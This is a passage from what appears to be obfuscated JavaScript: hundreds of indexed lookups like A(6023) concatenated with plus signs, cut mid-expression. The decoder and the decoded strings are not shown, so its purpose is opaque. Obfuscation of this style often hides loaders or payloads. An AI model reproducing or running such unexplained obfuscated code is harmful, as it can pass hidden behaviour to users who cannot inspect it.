6023)+A(12502)+A(13186)+A(9294)+A(15488)+A(12746)+A(17834)+A(9848)+A(16877)+A(20549)+A(20397)+A(1326)+A(8395)+A(2919)+A(5257)+A(9781)+A(17666)+A(10278))+(A(9417)+A(2051)+A(9077)+A(5254)+A(337)+A(13976)+A(5696)+A(8209)+A(12668)+A(10749)+A(18097)+A(10610)+A(7966)+A(11357)+A(6291)+A(12460)+A(4126)+A(12611)+A(3869)+A(13125)+A(12463)+A(6757)+A(4070)+A(13090)+A(17790)+A(10447)+A(18861)+A(16044)+A(7463)+A(4501)+A(14671)+A(1747)+A(17702)+A(15587)+A(419)+A(5461)+A(19353)+A(6853)+A(3795)+A(11277)+A(19202)+A(14541)+A(1494)+A(17875)+A(19282)+A(19745)+A(19513)+A(8460)+A(18645)+A(545)+A(6237)+A(16633)+A(10123)+A(2411)+A(11867)+A(2025)+A(2624)+A(6369)+A(6462)+A(9652)+A(16708)+A(7304)+A(20432)+A(17494)+A(19529)+A(13401)+A(19464)+A(11811)+A(19076)+A(12930)+A(7283)+A(11640)+A(17619)+A(12480)+A(9025)+A(17484)+A(12384)+A(10591)+A(16166)+A(4446)+A(6707)+A(11171)+A(18034)+A(9531)+A(5270)+A(1196)+A(12296)+A(16211)+A(16112)+A(15736)+A(7373)+A(1970)+A(7131)+A(7765)+A(6804)+A(2256)+A(18983)+A(2131)+A(11773)+A(17816))+(A(11202)+A(6148)+A(9367)+A(11037)+A(13069)+A(12530)+A(7452)+A(16541)+A(1336)+A(1915)+A(18973)+A(8922)+A(18657)+A(3154)+A(3175)+A(5906)+A(6292)+A(837)+A(2563)+A(15592)+A(8054)+A(3897)+A(18699)+A(20407)+A(2087)+A(9079)+A(1660)+A(11628)+A(15254)+A(14644)+A(443)+A(11135)+A(12838)+A(6423)+A(851)+A(17248)+A(7526)+A(19646)+A(1721)+A(17887)+A(9003)+A(3113)+A(8920)+A(2660)+A(6214)+A(10747)+A(20485)+A(8573)+A(2782)+A(1989)+A(16528)+A(16769)+A(15303)+A(18614)+A(12046)+A(9695)+A(9834)+A(8410)+A(12783)+A(17592)+A(15319)+A(20309)+A(12991)+A(8209)+A(17279)+A(13393)+A(14912)+A(7716)+A(13200)+A(7300)+A(20185)+A(7994)+A(5280)+A(11027)+A(11690)+A(11313)+A(9156)+A(19275)+A(12385)+A(2097)+A(14966)+A(5560)+A(9485)+A(20664)+A(18340)+A(15067)+A(10384)+A(10637)+A(11565)+A(8781)+A(11974)+A(13614)+A(18563)+A(5647)+A(8630)+A(1279)+A(7124)+A(19748)+A(925)+A(1038))+(A(11055)+A(14384)+A(18675)+A(18297)+A(10379)+A(5617)+A(12582)+A(15261)+A(15862)+A(4594)+A(19001)+A(14605)+A(11630)+A(7311)+A(2030)+A(2025)+A(2624)+A(6369)+A(10685)+A(11220)+A(16672)+A(8117)+A(17368)+A(8240)+A(11621)+A(14043)+A(12234)+A(14025)+A(6593)+A(6852)+A(9196)+A(11353)+A(4229)+A(10584)+A(16772)+A(16372)+A(9569)+A(6812)+A(15497)+A(12848)+A(12212)+A(13309)+A(9009)+A(18344)+A(9192)+A(12272)+A(842)+A(14900)+A(3350)+A(15271)+A(19641)+A(1106)+A(9386)+A(18566)+A(14614)+A(17124)+A(18209)+A(4895)+A(14260)+A(4374)+A(9394)+A(16718)+A(10671)+A(4159)+A(10583)+A(19603)+A(16091)+A(9143)+A(13845)+A(16420)+A(18091)+A(4077)+A(9338)+A(18542)+A(12296)+A(7078)+A(9660)+A(12280)+A(11861)+A(14497)+A(8022)+A(9104)+A(2644)+A(14297)+A(8951)+A(13672)+A(8190)+A(15143)+A(17175)+A(13638)+A(8713)+A(3025)+A(6178)+A(12439)+A(20651)+A(13934)+A(7774)+A(17775)+A(10419)+A(15684))+(A(16400)+A(17306)+A(20669)+A(13803)+A(13665)+A(5469)+A(19916)+A(19269)+A(9504)+A(19336)+A(13290)+A(17693)+A(3631)+A(4424)+A(20608)+A(12944)+A(10148)+A(8903)+A(16417)+A(18217)+A(2506)+A(20472)+A(4064)+A(5811)+A(9019)+A(17785)+A(15893)+A(18414)+A(6560)+A(10275)+A(18509)+A(9043)+A(20400)+A(3738)+A(3555)+A(15004)+A(8688)+A(20083)+A(17587)+A(20775)+A(2029)+A(7538)+A(17123)+A(3723)+A(12474)+A(19402)+A(19437)+A(15509)+A(20327)+A(14952)+A(1048)+A(9648)+A(14333)+A(2918)+A(20402)+A(14847)+A(8027)+A(13574)+A(17957)+A(12317)+A(5305)+A(6594)+A(11410)+A(19210)+A(7696)+A(18961)+A(9989)+A(18236)+A(19686)+A(15016)+A(8077)+A(3049)+A(19155)+A(7927)+A(19882)+A(12635)+A(971)+A(14755)+A(562)+A(676)+A(12368)+A(1012)+A(3982)+A(7502)+A(995)+A(5439)+A(16433)+A(17861)+A(19546)+A(3911)+A(20170)+A(8082)+A(5516)+A(11509)+A(11827)+A(19903)+A(4531)+A(1128)+A(16298)+A(13884))+(A(11399)+A(10052)+A(20658)+A(14535)+A(20493)+A(1099)+A(7993)+A(980)+A(1343)+A(2362)+A(19404)+A(983)+A(2739)+A(10824)+A(11715)+A(519)+A(13095)+A(8294)+A(8002)+A(2059)+A(15567)+A(16553)+A(7626)+A(18020)+A(4574)+A(10534)+A(17609)+A(11117)+A(6364)+A(10435)+A(15692)+A(5062)+A(5220)+A(10744)+A(11907)+A(19116)+A(13011)+A(6468)+A(16706)+A(19864)+A(9467)+A(3986)+A(17017)+A(4582)+A(15137)+A(16942)+A(15447)+A(5059)+A(14187)+A(16756)+A(4744)+A(14081)+A(8031)+A(5171)+A(12895)+A(8778)+A(19922)+A(18918)+A(10190)+A(20627)+A(15633)+A(11721)+A(8526)+A(9729)+A(11174)+A(570)+A(10437)+A(1504)+A(15445)+A(1565)+A(14184)+A(13822)+A(20626)+A(20057)+A(19895)+A(2470)+A(2169)+A(10291)+A(12454)+A(1715)+A(438)+A(17038)+A(933)+A(6921)+A(18446)+A(17255)+A(17865)+A(2990)+A(12204)+A(11450)+A(1454)+A(15867)+A(7529)+A(3e3)+A(17931)+A(535)+A(7092)+A(19774)+A(16678)+A(17318))+(A(6091)+A(810)+A(17278)+A(6987)+A(7456)+A(11325)+A(15204)+A(9703)+A(18117)+A(19165)+A(19048)+A(14338)+A(15595)+A(1526)+A(11573)+A(922)+A(7588)+A(17473)+A(1925)+A(16566)+A(14079)+A(18199)+A(827)+A(8312)+A(1346)+A(13054)+A(3416)+A(5122)+A(19875)+A(8952)+A(13789)+A(7902)+A(11660)+A(6898)+A(5955)+A(8612)+A(12628)+A(18193)+A(10850)+A(16671)+A(8377)+A(17375)+A(15878)+A(4071)+A(17818)+A(8291)+A(14633)+A(14615)+A(15547)+A(2399)+A(15982)+A(7612)+A(1083)+A(16952)+A(12826)+A(18568)+A(12298)+A(17557)+A(7273)+A(19733)+A(9002)+A(5109)+A(13391)+A(19432)+A(10325)+A(3931)+A(9276)+A(6727)+A(9919)+A(12532)+A(4178)+A(7197)+A(19085)+A(11916)+A(1982)+A(5494)+A(8401)+A(3413)+A(1198)+A(1633)+A(20266)+A(9179)+A(17869)+A(17872)+A(17179)+A(10066)+A(6530)+A(1472)+A(3601)+A(15090)+A(14498)+A(3324)+A(5879)+A(12921)+A(13893)+A(14727)+A(5319)+A(7255)+A(8715)+A(1178))+(A(14378)+A(8073)+A(12216)+A(5307)+A(12172)+A(9117)+A(3040)+A(7245)+A(4284)+A(7804)+A(9897)+A(1093)+A(3147)+A(6351)+A(1253)+A(5952)+A(12215)+A(5195)+A(11575)+A(8254)+A(5060)+A(5856)+A(4287)+A(12399)+A(1092)+A(18027)+A(17332)+A(19823)+A(8580)+A(13840)+A(20487)+A(11245)+A(10840)+A(3769)+A(15713)+A(1848)+A(9459)+A(18200)+A(10099)+A(11370)+A(14793)+A(11421)+A(5758)+A(1351)+A(2261)+A(9037)+A(2238)+A(13529)+A(11328)+A(14284)+A(6308)+A(10688)+A(15919)+A(13593)+A(20078)+A(3161)+A(4211)+A(9962)+A(2412)+A(12900)+A(19054)+A(14940)+A(14006)+A(4626)+A(16921)+A(15283)+A(11703)+A(9628)+A(7662)+A(10018)+A(7540)+A(5980)+A(18069)+A(6061)+A(12781)+A(9066)+A(19213)+A(9492)+A(8147)+A(15328)+A(8623)+A(7183)+A(6563)+A(17745)+A(2229)+A(8111)+A(11881)+A(17421)+A(1921)+A(16122)+A(5890)+A(15501)+A(9883)+A(20452)+A(6962)+A(14729)+A(9327)+A(17186)+A(10762)+A(20708))+(A(2724)+A(17786)+A(10058)+A(1964)+A(8025)+A(7981)+A(427)+A(11205)+A(11693)+A(8262)+A(19166)+A(18686)+A(9332)+A(15118)+A(8655)+A(3006)+A(18299)+A(1069)+A(1238)+A(19633)+A(10368)+A(17902)+A(12662)+A(13948)+A(16418)+A(5381)+A(8009)+A(19885)+A(12970)+A(14779)+A(10104)+A(20028)+A(10797)+A(15499)+A(10367)+A(6067)+A(16829)+A(19034)+A(9575)+A(11841)+A(6469)+A(13002)+A(18137)+A(7513)+A(14570)+A(9155)+A(12719)+A(10499)+A(363)+A(10136)+A(4806)+A(3895)+A(14168)+A(14985)+A(13878)+A(1525)+A(18257)+A(20578)+A(15179)+A(3899)+A(9827)+A(7256)+A(3999)+A(2040)+A(11728)+A(17135)+A(2331)+A(20362)+A(10453)+A(3543)+A(17289)+A(9437)+A(2329)+A(14298)+A(19719)+A(8201)+A(10503)+A(15694)+A(755)+A(9109)+A(568)+A(16544)+A(12311)+A(18322)+A(6366)+A(15631)+A(2246)+A(8153)+A(18794)+A(5244)+A(19798)+A(3376)+A(3870)+A(6087)+A(13285)+A(7756)+A(14932)+A(13220)+A(4972)+A(3216))+(A(776)+A(6376)+A(5189)+A(11121)+A(4534)+A(5137)+A(4262)+A(5742)+A(13128)+A(6367)+A(18025)+A(8249)+A(13451)+A(17202)+A(10120)+A(11757)+A(7460)+A(20583)+A(7432)+A(13188)+A(18482)+A(19366)+A(8806)+A(15563)+A(13941)+A(7130)+A(13545)+A(16097)+A(3584)+A(16329)+A(15894)+A(7530)+A(5303)+A(3171)+A(1236)+A(1157)+A(18128)+A(8608)+A(6777)+A(5636)+A(10400)+A(12888)+A(15400)+A(8577)+A(7e3)+A(20196)+A(19089)+A(4242)+A(6832)+A(14650)+A(7535)+A(17562)+A(13548)+A(12e3)+A(20527)+A(11853)+A(4481)+A(13245)+A(8116)+A(11422)+A(7128)+A(6413)+A(13556)+A(668)+A(17184)+A(2317)+A(11501)+A(8235)+A(20612)+A(20385)+A(8516)+A(3449)+A(14539)+A(15609)+A(19722)+A(7045)+A(7639)+A(9954)+A(5384)+A(15219)+A(1014)+A(15418)+A(4746)+A(13998)+A(18812)+A(19153)+A(9529)+A(7622)+A(9638)+A(10197)+A(15606)+A(20564)+A(1511)+A(18184)+A(4808)+A(5391)+A(9966)+A(2482)+A(17964)+A(19734))+(A(7845)+A(15947)+A(5481)+A(451)+A(17478)+A(13103)+A(8945)+A(7422)+A(11062)+A(15615)+A(16048)+A(13532)+A(12111)+A(17994)+A(5882)+A(14124)+A(2877)+A(12767)+A(5464)+A(11072)+A(11481)+A(17432)+A(13530)+A(13190)+A(4824)+A(19809)+A(3635)+A(16163)+A(2921)+A(19949)+A(16973)+A(18046)+A(12851)+A(3452)+A(17719)+A(11406)+A(13649)+A(13978)+A(20424)+A(2499)+A(5697)+A(12163)+A(5010)+A(12778)+A(13622)+A(10879)+A(3672)+A(3623)+A(3215)+A(15787)+A(1663)+A(14137)+A(16377)+A(3148)+A(16519)+A(386)+A(2910)+A(9266)+A(14814)+A(13640)+A(10332)+A(20509)+A(4504)+A(982)+A(14181)+A(2954)+A(5611)+A(8633)+A(1982)+A(5494)+A(8401)+A(3413)+A(1198)+A(1633)+A(20266)+A(473)+A(17869)+A(17872)+A(17179)+A(10066)+A(6530)+A(1472)+A(3601)+A(11696)+A(2425)+A(2916)+A(1696)+A(1358)+A(2235)+A(10372)+A(4578)+A(18355)+A(10128)+A(5855)+A(1906)+A(1149)+A(7963)+A(5278)+A(1084)+A(10984))+(A(20204)+A(574)+A(18440)+A(501)+A(5162)+A(7881)+A(13983)+A(12445)+A(11330)+A(19484)+A(14239)+A(15098)+A(4746)+A(13998)+A(18812)+A(19153)+A(9529)+A(7622)+A(9638)+A(10197)+A(15606)+A(20564)+A(1511)+A(18184)+A(4808)+A(5391)+A(9966)+A(2482)+A(17964)+A(19734)+A(7845)+A(15947)+A(5481)+A(451)+A(17478)+A(876)+A(10049)+A(3573)+A(14281)+A(13656)+A(2905)+A(594)+A(17442)+A(1768)+A(1756)+A(6677)+A(8104)+A(9775)+A(17568)+A(8493)+A(9420)+A(19326)+A(17854)+A(7690)+A(8088)+A(16465)+A(18756)+A(6675)+A(8581)+A(11523)+A(17813)+A(1849)+A(12682)+A(5233)+A(10431)+A(15357)+A(20455)+A(3434)+A(703)+A(4758)+A(15211)+A(3681)+A(16518)+A(17143)+A(3464)+A(8366)+A(15604)+A(494)+A(13624)+A(2673)+A(20097)+A(1375)+A(805)+A(2460)+A(6995)+A(6876)+A(1559)+A(15689)+A(9493)+A(18226)+A(12663)+A(8347)+A(11834)+A(12693)+A(1122)+A(19769)+A(8831)+A(15782)+A(13016)+A(18343))+(A(16914)+A(3845)+A(2307)+A(1035)+A(2436)+A(10168)+A(6800)+A(10200)+A(5181)+A(2589)+A(15315)+A(20491)+A(12467)+A(13034)+A(11014)+A(8521)+A(2724)+A(17786)+A(10058)+A(1964)+A(13214)+A(2422)+A(9821)+A(11668)+A(15502)+A(640)+A(19239)+A(10681)+A(3964)+A(11448)+A(5874)+A(3757)+A(9360)+A(1730)+A(5739)+A(11679)+A(14690)+A(3035)+A(12602)+A(4328)+A(8798)+A(4962)+A(11779)+A(9600)+A(4619)+A(18663)+A(19449)+A(18828)+A(6076)+A(16803)+A(6317)+A(20131)+A(5117)+A(8456)+A(15486)+A(19019)+A(1740)+A(12452)+A(3004)+A(2971)+A(4566)+A(3844)+A(8433)+A(4492)+A(12194)+A(12656)+A(3685)+A(14943)+A(7402)+A(10390)+A(8727)+A(16501)+A(6090)+A(8617)+A(6830)+A(16953)+A(10734)+A(6225)+A(19123)+A(11402)+A(1287)+A(7257)+A(9230)+A(15695)+A(16294)+A(2642)+A(20722)+A(7082)+A(18612)+A(10699)+A(6942)+A(6625)+A(16018)+A(8096)+A(14201)+A(10963)+A(15775)+A(15621)+A(15660)+A(18286))+(A(7665)+A(11701)+A(12449)+A(6569)+A(8402)+A(19598)+A(8033)+A(861)+A(15700)+A(20659)+A(12087)+A(2923)+A(8373)+A(15790)+A(14763)+A(11864)+A(13894)+A(6706)+A(5232)+A(20791)+A(4221)+A(4100)+A(3485)+A(4236)+A(3548)+A(13743)+A(12435)+A(10558)+A(20338)+A(6485)+A(17045)+A(11012)+A(12853)+A(14918)+A(6458)+A(2568)+A(16315)+A(17209)+A(3365)+A(17733)+A(14916)+A(3997)+A(6513)+A(19885)+A(12970)+A(14779)+A(10104)+A(8100)+A(8958)+A(2037)+A(385)+A(17365)+A(20227)+A(2754)+A(16530)+A(7908)+A(1380)+A(16325)+A(9255)+A(18068)+A(16438)+A(9411)+A(19284)+A(19925)+A(19315)+A(11922)+A(7546)+A(8221)+A(10656)+A(11316)+A(8933)+A(18822)+A(16761)+A(10599)+A(1852)+A(1649)+A(18146)+A(7174)+A(6380)+A(7563)+A(10373)+A(513)+A(17074)+A(13067)+A(3337)+A(13371)+A(12056)+A(672)+A(11868)+A(9760)+A(18368)+A(7136)+A(13705)+A(6368)+A(12633)+A(10279)+A(20138)+A(7561)+A(16151)+A(11097))+(A(883)+A(8443)+A(20794)+A(12599)+A(10163)+A(13872)+A(3054)+A(19797)+A(5327)+A(7030)+A(5076)+A(11717)+A(4686)+A(15033)+A(6336)+A(18306)+A(16312)+A(1085)+A(3514)+A(13529)+A(11328)+A(14284)+A(6308)+A(12213)+A(14930)+A(14548)+A(12443)+A(9371)+A(18302)+A(15422)+A(6505)+A(5359)+A(19362)+A(8138)+A(15800)+A(10764)+A(2176)+A(10952)+A(5325)+A(10820)+A(17925)+A(12068)+A(19683)+A(10473)+A(10864)+A(11740)+A(4475)+A(505)+A(20294)+A(8273)+A(20423)+A(20777)+A(14455)+A(16399)+A(16508)+A(9225)+A(5624)+A(17979)+A(20411)+A(13816)+A(9762)+A(16697)+A(2186)+A(20319)+A(1714)+A(7076)+A(11073)+A(15642)+A(7725)+A(4107)+A(2235)+A(10372)+A(4578)+A(1804)+A(16348)+A(9521)+A(20355)+A(917)+A(9151)+A(953)+A(16976)+A(3505)+A(20403)+A(19228)+A(3551)+A(17223)+A(12375)+A(365)+A(7875)+A(13490)+A(19789)+A(7779)+A(7031)+A(5424)+A(18523)+A(20694)+A(14687)+A(9223)+A(2841)+A(3670))+(A(7832)+A(16317)+A(6587)+A(18725)+A(16785)+A(3242)+A(14817)+A(2227)+A(5204)+A(9791)+A(8804)+A(8917)+A(7726)+A(20625)+A(2872)+A(5037)+A(7788)+A(10502)+A(18581)+A(2900)+A(10680)+A(18939)+A(408)+A(2499)+A(4670)+A(14992)+A(10714)+A(6922)+A(8124)+A(12772)+A(15742)+A(9267)+A(8251)+A(2985)+A(12039)+A(19951)+A(3378)+A(481)+A(10345)+A(19331)+A(7179)+A(14558)+A(19110)+A(701)+A(17086)+A(14985)+A(13878)+A(1525)+A(18257)+A(18732)+A(2325)+A(9826)+A(20043)+A(4621)+A(20707)+A(8797)+A(11582)+A(11184)+A(15603)+A(18571)+A(9668)+A(11873)+A(2475)+A(4775)+A(1216)+A(12807)+A(14771)+A(4570)+A(4516)+A(12995)+A(15174)+A(14661)+A(15597)+A(19760)+A(20449)+A(16810)+A(4494)+A(20565)+A(7850)+A(4851)+A(16028)+A(13642)+A(3576)+A(15176)+A(16414)+A(4595)+A(19171)+A(14856)+A(10507)+A(444)+A(2519)+A(9677)+A(10830)+A(2512)+A(3412)+A(10241)+A(17737)+A(9190)+A(15139)+A(5066))+(A(19533)+A(13158)+A(1932)+A(1675)+A(20032)+A(12808)+A(13374)+A(3950)+A(9552)+A(1490)+A(6047)+A(9454)+A(4042)+A(20139)+A(20698)+A(6398)+A(10388)+A(17077)+A(14017)+A(15140)+A(20762)+A(13035)+A(5114)+A(9e3)+A(961)+A(2529)+A(7719)+A(4453)+A(10011)+A(8733)+A(18037)+A(17151)+A(17529)+A(12464)+A(8014)+A(6880)+A(8972)+A(10119)+A(17747)+A(12319)+A(12918)+A(13238)+A(18079)+A(19621)+A(8761)+A(5315)+A(16106)+A(2356)+A(3581)+A(13058)+A(4320)+A(4020)+A(8620)+A(11182)+A(16332)+A(8327)+A(13992)+A(4154)+A(12152)+A(8178)+A(12245)+A(9688)+A(15029)+A(9639)+A(3043)+A(1131)+A(18287)+A(13142)+A(2667)+A(19369)+A(4039)+A(17275)+A(14744)+A(13265)+A(6018)+A(12691)+A(5798)+A(11548)+A(15154)+A(9020)+A(10906)+A(7677)+A(2611)+A(5497)+A(9140)+A(14081)+A(4370)+A(12555)+A(15570)+A(2768)+A(2021)+A(774)+A(13237)+A(19801)+A(14246)+A(18419)+A(12494)+A(9026)+A(6088)+A(12886))+(A(2109)+A(11609)+A(2253)+A(13704)+A(13345)+A(13003)+A(20304)+A(18194)+A(20019)+A(10909)+A(17613)+A(14314)+A(3783)+A(19946)+A(9500)+A(10545)+A(8774)+A(14335)+A(13363)+A(3961)+A(19222)+A(8539)+A(2372)+A(6311)+A(15654)+A(18805)+A(1278)+A(3504)+A(10363)+A(16284)+A(19773)+A(5849)+A(19128)+A(18769)+A(13547)+A(11913)+A(6072)+A(9932)+A(17037)+A(18953)+A(5149)+A(19012)+A(10256)+A(4232)+A(20235)+A(8293)+A(19047)+A(12250)+A(11966)+A(13962)+A(4358)+A(18754)+A(15433)+A(5406)+A(14653)+A(11247)+A(3785)+A(5491)+A(14731)+A(20291)+A(10895)+A(12118)+A(12968)+A(3382)+A(16370)+A(11986)+A(12498)+A(9207)+A(10648)+A(17867)+A(19678)+A(1438)+A(1075)+A(14515)+A(16066)+A(17642)+A(15767)+A(5090)+A(17984)+A(10261)+A(17531)+A(13009)+A(10169)+A(8482)+A(13933)+A(15248)+A(11883)+A(18766)+A(4122)+A(5125)+A(375)+A(10898)+A(10686)+A(3879)+A(14493)+A(1065)+A(20191)+A(8746)+A(10621)+A(15632))+(A(11524)+A(17198)+A(15423)+A(17833)+A(3268)+A(18946)+A(4887)+A(1195)+A(6289)+A(18932)+A(11348)+A(15151)+A(6385)+A(6617)+A(1130)+A(6690)+A(13496)+A(9374)+A(2339)+A(8589)+A(7080)+A(497)+A(19599)+A(4721)+A(17510)+A(18754)+A(15433)+A(5406)+A(14653)+A(11247)+A(3785)+A(5491)+A(14731)+A(20291)+A(10895)+A(10285)+A(14815)+A(11674)+A(14039)+A(16585)+A(491)+A(8063)+A(8769)+A(17105)+A(7778)+A(13265)+A(6018)+A(7236)+A(10445)+A(4410)+A(15246)+A(11431)+A(6938)+A(1329)+A(16733)+A(802)+A(14213)+A(20637)+A(4389)+A(1600)+A(6279)+A(12235)+A(17272)+A(13535)+A(19858)+A(7339)+A(407)+A(7805)+A(6816)+A(1704)+A(15209)+A(11295)+A(15848)+A(15130)+A(4911)+A(9234)+A(13883)+A(2215)+A(4548)+A(20473)+A(19596)+A(3038)+A(4497)+A(7428)+A(2166)+A(15991)+A(3724)+A(4831)+A(8361)+A(11234)+A(10059)+A(19759)+A(14269)+A(9550)+A(9435)+A(4112)+A(7199)+A(16595)+A(15767)+A(5090))+(A(17984)+A(10261)+A(17531)+A(13009)+A(10169)+A(8482)+A(13933)+A(15248)+A(11883)+A(18766)+A(4122)+A(14436)+A(19056)+A(4028)+A(10686)+A(3879)+A(19158)+A(16160)+A(12953)+A(20680)+A(14998)+A(11057)+A(1278)+A(3504)+A(10363)+A(16284)+A(19773)+A(5849)+A(11732)+A(18769)+A(13547)+A(11913)+A(6072)+A(9932)+A(13173)+A(8509)+A(5149)+A(19012)+A(10256)+A(4232)+A(13331)+A(7464)+A(9336)+A(1323)+A(14931)+A(15314)+A(12042)+A(10157)+A(448)+A(6561)+A(9983)+A(13801)+A(10460)+A(18836)+A(557)+A(16158)+A(17373)+A(20674)+A(409)+A(19936)+A(12993)+A(9172)+A(8042)+A(8793)+A(1580)+A(20650)+A(8846)+A(18239)+A(18998)+A(2764)+A(2730)+A(18530)+A(3534)+A(19536)+A(7229)+A(14583)+A(3974)+A(6796)+A(6837)+A(17857)+A(19501)+A(14905)+A(4711)+A(17237)+A(9134)+A(16242)+A(19950)+A(17505)+A(3271)+A(17363)+A(1711)+A(9132)+A(9159)+A(12512)+A(2773)+A(1691)+A(19304)+A(6341)+A(20177)+A(10679))+(A(11161)+A(8541)+A(11761)+A(16331)+A(8773)+A(4792)+A(3011)+A(10110)+A(10484)+A(14304)+A(9566)+A(8024)+A(5719)+A(13097)+A(740)+A(11580)+A(12425)+A(18386)+A(5841)+A(1741)+A(16928)+A(16049)+A(10521)+A(16942)+A(15447)+A(11274)+A(10853)+A(3419)+A(7239)+A(16492)+A(7164)+A(2175)+A(8342)+A(12465)+A(6567)+A(16226)+A(16109)+A(14016)+A(2272)+A(6616)+A(1188)+A(13621)+A(12766)+A(7187)+A(17886)+A(12671)+A(7837)+A(3716)+A(1800)+A(15680)+A(17428)+A(5537)+A(5159)+A(10557)+A(3354)+A(952)+A(20428)+A(2762)+A(15214)+A(15853)+A(12563)+A(14601)+A(20558)+A(4161)+A(4436)+A(10130)+A(9159)+A(12512)+A(2773)+A(1691)+A(19304)+A(6341)+A(20177)+A(10679)+A(11161)+A(8541)+A(11761)+A(16331)+A(8773)+A(4792)+A(3011)+A(10110)+A(10484)+A(14304)+A(9566)+A(8024)+A(5719)+A(13097)+A(740)+A(15806)+A(5055)+A(4736)+A(19259)+A(16089)+A(5261)+A(5655)+A(15704)+A(19364)+A(1809)+A(985))+(A(9348)+A(13785)+A(20764)+A(13480)+A(8132)+A(10945)+A(19147)+A(6897)+A(8207)+A(14346)+A(720)+A(10987)+A(19468)+A(6716)+A(13201)+A(20616)+A(13857)+A(8330)+A(11999)+A(13296)+A(18334)+A(8328)+A(18555)+A(4344)+A(15645)+A(12242)+A(15553)+A(2202)+A(8729)+A(9673)+A(6039)+A(6936)+A(7001)+A(5182)+A(2755)+A(3028)+A(4928)+A(3562)+A(16738)+A(6566)+A(17930)+A(7938)+A(1787)+A(5723)+A(2520)+A(12671)+A(7837)+A(3716)+A(1800)+A(6298)+A(6929)+A(20473)+A(1996)+A(20530)+A(15182)+A(17620)+A(7113)+A(11023)+A(16705)+A(8849)+A(19333)+A(15805)+A(3426)+A(17420)+A(10264)+A(8997)+A(11941)+A(20279)+A(20594)+A(3002)+A(1981)+A(2008)+A(4068)+A(5604)+A(11791)+A(4922)+A(19399)+A(3419)+A(7239)+A(16492)+A(7164)+A(2175)+A(8342)+A(7298)+A(3910)+A(11990)+A(16809)+A(15557)+A(7246)+A(5786)+A(10403)+A(9125)+A(14701)+A(13133)+A(4934)+A(7615)+A(20495)+A(12119)+A(9734)+A(2885))+(A(4864)+A(7075)+A(11600)+A(1568)+A(3226)+A(10211)+A(15873)+A(9932)+A(16497)+A(20508)+A(14103)+A(12821)+A(12750)+A(11136)+A(19420)+A(11775)+A(10084)+A(7244)+A(9602)+A(9412)+A(1944)+A(4916)+A(8672)+A(6826)+A(4794)+A(1621)+A(797)+A(5455)+A(17241)+A(13361)+A(16895)+A(14504)+A(17512)+A(14423)+A(3959)+A(9358)+A(13473)+A(5639)+A(13354)+A(8311)+A(19614)+A(16993)+A(14519)+A(16055)+A(16711)+A(19765)+A(12461)+A(17073)+A(17395)+A(11659)+A(11502)+A(5664)+A(9890)+A(18560)+A(18077)+A(5444)+A(3306)+A(12135)+A(17656)+A(10397)+A(18795)+A(11927)+A(9106)+A(3233)+A(1050)+A(4860)+A(16424)+A(5650)+A(18101)+A(14595)+A(19309)+A(18242)+A(14784)+A(15094)+A(1435)+A(5878)+A(5846)+A(14332)+A(8796)+A(18314)+A(4816)+A(15885)+A(2338)+A(5586)+A(7583)+A(2738)+A(15675)+A(17338)+A(655)+A(2863)+A(3582)+A(16349)+A(12291)+A(17412)+A(4205)+A(11685)+A(16382)+A(1898)+A(12942)+A(7349))+(A(14118)+A(20036)+A(16917)+A(6614)+A(16223)+A(16233)+A(12162)+A(7810)+A(17210)+A(6180)+A(14775)+A(20599)+A(14292)+A(19772)+A(9563)+A(6106)+A(2266)+A(9803)+A(6928)+A(15751)+A(487)+A(10562)+A(7837)+A(3716)+A(1800)+A(6298)+A(6929)+A(20473)+A(1996)+A(20530)+A(15182)+A(17620)+A(7113)+A(11023)+A(16705)+A(1412)+A(7879)+A(14999)+A(6209)+A(15427)+A(9395)+A(1782)+A(9478)+A(14223)+A(18273)+A(12621)+A(18810)+A(20202)+A(20313)+A(17585)+A(7303)+A(13834)+A(5661)+A(12872)+A(639)+A(11995)+A(7491)+A(4873)+A(14832)+A(15504)+A(14764)+A(5965)+A(11214)+A(5861)+A(935)+A(12959)+A(15188)+A(2597)+A(11032)+A(3276)+A(7154)+A(20494)+A(12221)+A(18819)+A(4394)+A(20516)+A(12983)+A(6796)+A(6837)+A(17857)+A(19501)+A(14905)+A(4711)+A(17237)+A(7753)+A(16359)+A(18062)+A(8890)+A(646)+A(20058)+A(4454)+A(16033)+A(16581)+A(9704)+A(13402)+A(11626)+A(8914)+A(3876)+A(8762)+A(4193))+(A(8237)+A(4142)+A(14606)+A(11074)+A(14375)+A(11533)+A(19620)+A(2552)+A(4731)+A(1187)+A(6769)+A(9407)+A(5884)+A(5975)+A(5340)+A(2334)+A(8737)+A(2597)+A(11032)+A(3276)+A(7154)+A(20494)+A(12221)+A(18819)+A(4394)+A(20516)+A(12983)+A(6796)+A(6837)+A(17857)+A(19501)+A(14905)+A(4711)+A(17237)+A(7753)+A(16359)+A(18062)+A(8890)+A(646)+A(20058)+A(11051)+A(11476)+A(19031)+A(1662)+A(20222)+A(9115)+A(14461)+A(1109)+A(15847)+A(11956)+A(6599)+A(6193)+A(15162)+A(13785)+A(20764)+A(13480)+A(8132)+A(10945)+A(19147)+A(16175)+A(382)+A(10986)+A(20311)+A(11898)+A(353)+A(12122)+A(17891)+A(1081)+A(9528)+A(5904)+A(5274)+A(20249)+A(3667)+A(11816)+A(5876)+A(18735)+A(20107)+A(9654)+A(12020)+A(17646)+A(19290)+A(9150)+A(10343)+A(10209)+A(2543)+A(14591)+A(9226)+A(404)+A(13496)+A(18988)+A(18947)+A(12487)+A(7541)+A(15470)+A(15161)+A(3018)+A(19382)+A(14109)+A(13713)+A(20052))+(A(11527)+A(5135)+A(6668)+A(10804)+A(16876)+A(5152)+A(6882)+A(17889)+A(17548)+A(7392)+A(12924)+A(12694)+A(18603)+A(18881)+A(5951)+A(9126)+A(12432)+A(12154)+A(2559)+A(17257)+A(17951)+A(4784)+A(20237)+A(6002)+A(10797)+A(15218)+A(20160)+A(7099)+A(15453)+A(12517)+A(8518)+A(10687)+A(9621)+A(9153)+A(11389)+A(4413)+A(18781)+A(19817)+A(11771)+A(5831)+A(4678)+A(6626)+A(7341)+A(9885)+A(777)+A(11449)+A(18968)+A(20471)+A(7602)+A(15842)+A(6943)+A(1793)+A(3153)+A(3557)+A(20446)+A(16361)+A(12922)+A(10248)+A(18756)+A(6675)+A(8581)+A(11523)+A(5994)+A(5926)+A(3277)+A(17082)+A(12931)+A(4400)+A(3512)+A(12493)+A(7173)+A(6578)+A(18956)+A(10364)+A(19954)+A(5784)+A(11278)+A(19659)+A(13350)+A(10529)+A(12666)+A(10362)+A(18150)+A(4220)+A(5561)+A(17776)+A(12083)+A(13910)+A(13963)+A(7167)+A(4940)